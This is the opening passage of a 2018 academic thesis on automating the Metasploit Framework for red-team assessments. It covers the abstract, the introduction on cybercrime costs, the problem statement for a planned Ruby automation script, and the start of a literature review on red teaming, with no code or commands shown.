# **Abstract**

With nearly every human endeavor either moving online or being adapted to digitalization that every technology advancement offers, Cybersecurity is in the pole position of the concern of anyone affected by this technological evolution. The aim of this Thesis is to present an automation regarding Metasploit Framework, under the concept of an improved Red Teaming Assessment. The reduction of time and cost during the assessment was key, while their efficiency has leveled up. The understanding of Metasploit Framework played almost the most crucial part throughout the development process, proving that the efficiency of a Red Teaming Assessment is an ideal combination between the mindset of the professionals and the thoroughgoing exploitation of the tools that are used along the way.

> Petros Katritzidakis 01/01/2018# **Contents**

| 2.1.4 Using Metasploit in Red Teaming Assessments16 |  |
|-----------------------------------------------------|--|
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |# **1. Introduction**

With the constantly expanding global interest and integration of computer systems into nearly every aspect of mankind's endeavor, cybercrime has increased rapidly, posing as a severe risk to the civilization of the 21st century, from populations and governments to enterprises and significant infrastructures. According to recent estimations by Hiscox, cybercrime cost the world's economy over \$450 billion in 2016 [16], an amount that is expected to be quadrupled to nearly \$2 trillion globally by 2019, as stated by Juniper Research [17].

Certain infrastructures, however, present a higher criticality than the others, with the implications of a potential cyber-attack outreaching any economic significance. Such infrastructures concern the energy, water and nuclear sectors, along with the chemical and healthcare ones. In the case of such a critical infrastructure being the victim of an extended and severe cyber-attack, the incursions could generate chaos and turmoil among the affected public, besides any damages caused to the regarding economy.

Taking into consideration the beginning of the mobile computing era and an expectation of 46 trillion devices operating in a connected network by 2021, along with everything else, the potential costs and threats of cybercrime will continue to grow, unless it is restrained. Nevertheless, as advancements in technology work both ways, cyber-criminals are being enhanced by any technological progress, looking for every possible way to disrupt and compromise crucial infrastructures. As a result, constraining and preventing cyber-attacks is a constantly ongoing and evolving process.

In the direction of responding to cybercrime, organizations worldwide are investing on a remarkable scale [18]. The present priorities regarding the allocation of investments, though, prove to be set on cybersecurity decisions that fail to deliver the optimal efficiency [18]. An improved comprehension of thecybercrime costs could aid the executives in their fight against the adversaries, most of which even develop business patterns, such as ransomware-as-a-service, aiming to international scalability [18].

Cybercrime cost is the key factor to every organization's cybersecurity decision. It depends on the country in which the organization exists and acts, its organizational size, the related industry and the type of the cyber-attack employed against it. In any case, prevention is better than cure and accordingly, resistance against cyber-threats is a customization procedure of cybersecurity solutions.

There are endless techniques of delivering a cyber-attack, the most critical ones have not yet existed. An adversary's current arsenal includes malware, password and brute-force attacks, ransomware, web-based and denial-of-service (hereafter DoS) attacks, amongst a plethora of others. These techniques have also the ability to overload the defensive mechanisms in place, making any critical infrastructure easier to invade. The cost regarding malware and web-based attacks proves to be the highest of all, while recovering from them is time consuming, adding to the overall cost.

Behind every cyber-attack generated, several factors exist. The most influential one follows the cybercrime trends, as the power of a trend tends to rapidly evolve the subject, therefore the results of the adversaries become optimal. Nowadays, three types of attacks stand up from the crowd: social engineering, ransomware and DoS. Regardless of any technological advancements in sliding through an operating system, tricking a user into opening a door will always be an excellent option. Furthermore, ransomware trails the thinking of value subjectivity in user data, while DoS attacks have the power to reinforce every other type of attack.

One vital truth for every organization, despite any distinct characteristics that differentiate one from the other, is that every single one of them needs to be prepared. Dealing with a cyber-attack is only a question of 'when' and for thatreason organizations need to plan for the unplanned. Again, according to Hiscox, there is a gap between the existing cyber-awareness of an organization and the effort being invested into taking it into the next level [16]. This comes to strengthen the point of view that an operational readiness needs to be put constantly into to the test, in pursuance of an up to date cybersecurity.

Employing cybersecurity mechanisms is one of the first steps, if not the first one, towards ensuring Information Security (hereafter InfoSec). Consequently, every mechanism of this kind needs to put into the test, along with the operational readiness of the corresponding organization, and this is where Red Teaming comes into play. The general concept of Red Teaming can be expressed as a dazzling light shed onto the subject under test to reveal areas where effectiveness can be enhanced [19].

Having its origins in military activities, the term "Red Teaming" grew out of them to concern generally every operation that challenges any enterprise or organization, aiming to enhance their effectiveness by engaging into adversarial activities. When used in a cybersecurity context, Red Teaming is a powerful asset in the hands of an organization's executives to access and improve the digital aspect of their infrastructure.

### **1.1 Problem Statement**

Time and cost efficiency are two major concerns in InfoSec. Staying up to date against cybersecurity threats and adversaries requires full time alertness and so do the assessments regarding InfoSec. Red Teaming Operations require manual handing of the software tools used, in many occasions during the assessments, especially when employing client-side attacks.

When engaging with client-side attack activities, the prospect of automation is highly limited, due to the uncertainty of the client-side environment. This uncertainty derives from an out of scope environment, defined by theunpredictable nature of its end-users' actions. However, automation in client-side is feasible, while Metasploit Framework, a widely used software in Red Teaming, offers promising automation opportunities.

Automating Metasploit procedures, when the Framework is being employed in Red Teaming Operations, can reap significant benefits. The most obvious one is time reduction, deriving from even the elimination of unnecessary seconds between reading an output on the Framework's msfconsole and typing a relative command. Time reduction extends to far more than a simple sped up process, as being able to execute any given task in a shorter amount of time leads to productivity growth, reliability and performance increase, along with extended availability.

Although Metasploit Framework offers excellent automation capabilities by being itself an open-source project, with its code available for everyone to study and customize, not many automation projects exist widely published. Regarding Red Teaming Operations, especially, the availability of relevant automation projects becomes even more rare and their level of precision lies in a primitive stage.

In this Thesis, a script written in Ruby programming language will be introduced, aiming to assist in Red Teaming Operations by automating Metasploit procedures while developing a malware throughout the entire process. The automation script will be built upon two Attack Graphs, both of which will bear a specific objective on the targets, attempting in every way to simulate a real-world cyber-attack scenario, taking advantage of up to date Metasploit Framework modules and its integrated tools. The code of the automation script will be open-source for anyone interested to research and customize.# **2. Literature Review**

Despite the reliance on technological solutions towards Information Security, organizations, nowadays, seek to invest in the establishment of Information Security Policies (hereafter ISPs). An ISP is designed to protect the assets of an organization, providing the employees with guidelines on how to ensure InfoSec in their workplace. However, the effectiveness of such a policy is proportional to the level employees comply with it, highlighting the measuring of that level as a critical issue.

Without a doubt, cybercriminals pose the principal source of threats against an organization's information infrastructure. Most successful attacks these days involve client-side attacks, which puts the actual endpoints of a network to the crucial position of being the last line of defense. Previous studies on assessing InfoSec underline the importance of taking an attacker-like approach to the assessment.

### **2.1 Red Teaming**

### **2.1.1 Red Teaming in InfoSec**

Given a system or a network, Red Teaming is defined as the process of detecting its vulnerabilities by modelling the activities of an attacker, in a real-life scenario. Red Teaming's ultimate goal is to test and enhance the security of the given system or network, with a purpose of determining the intentions of the adversary [01]. Its role is set within identifying the vulnerabilities of the system or network being deployed on, excluding the addressing of the requirements for an overall 